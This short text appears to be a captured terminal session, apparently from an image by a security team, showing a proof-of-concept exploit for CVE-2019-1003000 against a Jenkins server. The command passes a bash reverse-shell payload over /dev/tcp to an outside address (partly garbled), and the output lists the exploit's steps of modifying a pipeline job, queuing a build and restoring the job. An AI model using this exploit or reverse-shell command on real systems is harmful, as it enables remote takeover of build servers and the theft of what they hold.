 root@tale:~/cve-2019-1003000-jenkins-rce-poc# python2 exploit.py --url http://localhost:8080 --job my-pipeline --username user
1 --password user1 --cmd "bash -i >& /dev/tcp/13 .123/12345 0>&1"
[+] connecting to jenkins...
[+] crafting payload...
[+] modifying job with payload...
[+] putting job build to queue...
[+] waiting for job to build...
[+] restoring job...
[+] fetching output...
[+] OUTPUT:
Started by user User 1
Running in Durability level: MAX_SURVIVABILITY
Tide安全团队